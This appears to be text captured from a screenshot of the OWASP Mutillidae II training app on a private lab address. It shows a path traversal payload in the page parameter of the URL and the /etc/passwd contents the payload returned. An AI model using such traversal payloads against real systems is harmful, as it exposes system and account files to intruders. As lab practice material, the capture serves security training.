 192.168.56.6/mutillidae/src/index.php?page=../../../../../../etc/passwd
K
1
2
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.11.17 Security Level: 0 (Hosed) Hints: Enabled Logged In User: rene
Home | Logout | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/
usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/
nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/
sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:996:996:systemd Time Synchronization:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP Client
Daemon,,,:/usr/lib/dhcpcd:/bin/false messagebus:x:101:101::/nonexistent:/usr/sbin/nologin syslog:x:102:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:991:991:systemd Resolver:/:/usr/sbin/nologin
uuidd:x:103:103::/run/uuidd:/usr/sbin/nologin usbmux:x:104:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin tss:x:105:105:TPM software stack,,,:/var/lib/tpm:/bin/false systemd-oom:x:990:990:systemd
Userspace OOM Killer:/:/usr/sbin/nologin kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin whoopsie:x:107:109::/nonexistent:/bin/false dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/
usr/sbin/nologin avahi:x:108:111:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin tcpdump:x:109:112::/nonexistent:/usr/sbin/nologin sssd:x:110:113:SSSD system user,,,:/var/lib/sss:/usr/sbin/
nologin speech-dispatcher:x:111:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false cups-pk-helper:x:112:114:user for cups-pk-helper service,,,:/nonexistent:/usr/sbin/nologin fwupd-
refresh:x:989:989:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin saned:x:113:116::/var/lib/saned:/usr/sbin/nologin geoclue:x:114:117::/var/lib/geoclue:/usr/sbin/nologin cups-browsed:x:115:114::/
nonexistent:/usr/sbin/nologin hplip:x:116:7:HPLIP system user,,,:/run/hplip:/bin/false gnome-remote-desktop:x:988:988:GNOME Remote Desktop:/var/lib/gnome-remote-desktop:/usr/sbin/nologin
polkitd:x:987:987:User for polkitd:/:/usr/sbin/nologin rtkit:x:117:119:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:118:120:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin gnome-initial-
setup:x:119:65534::/run/gnome-initial-setup/:/bin/false gdm:x:120:121:Gnome Display Manager:/var/lib/gdm3:/bin/false nm-openvpn:x:121:122:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/
nologin bl4ckl0t0:x:1000:1000:bl4ckl0t0:/home/bl4ckl0t0:/bin/bash mysql:x:122:124:MySQL Server,,,:/nonexistent:/bin/false